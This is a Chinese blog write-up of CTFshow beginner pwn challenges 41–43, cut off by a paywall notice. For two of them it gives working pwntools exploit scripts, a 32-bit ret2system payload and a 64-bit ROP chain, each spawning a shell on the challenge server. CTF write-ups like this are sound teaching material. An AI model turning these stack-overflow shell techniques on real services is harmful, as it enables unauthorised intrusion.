本文主要详解CTFshow中pwn入门系列的栈溢出模块的其中8题

所用工具:linux环境下的虚拟机、IDA Pro、exeinfope

以下操作中小编用的都是自己的kali环境



pwn41

32位文件,有NX保护

存在栈溢出、后门函数和system调用,这里有"sh",而不是"/bin/sh"

这里先介绍一下/bin/sh和/sh的区别:

system("/bin/sh") 是直接指定了系统默认的shell程序路径来执行命令,这种方式可以确保使用系统默认的shell程序执行命令,因为 /bin/sh 链接通常指向默认shell的可执行文件。

system("sh") 则会直接启动一个名为sh的shell程序,依赖系统的环境变量 $PATH 来查找 sh 可执行文件并执行。如果系统的环境变量设置正确,这两种方式是等效的;

exp如下:

from pwn import *

p = remote('pwn.challenge.ctf.show','28132')

offset = 0x12 + 4

system = 0x80483D0

#elf = ELF('./pwn')

#system = elf.sym['system']

sh = 0x80487BA

payload = offset * b'a' + p32(system) + b'aaaa' + p32(sh)

p.sendline(payload)

p.interactive()

pwn42

64位,有NX保护。内容和pwn41一样,只有位数的区别

exp如下:

from pwn import *

p = remote('pwn.challenge.ctf.show','28217')

offset = 0xA + 8

system_addr = 0x400560

sh_addr = 0x400872

rdi_addr = 0x400843

ret_addr = 0x40053e

payload = offset * b'a' + p64(rdi_addr) + p64(sh_addr) + p64(ret_addr) + p64(system_addr)

p.sendline(payload)

p.interactive()

pwn43

32位,有NX保护

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1006

1006

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?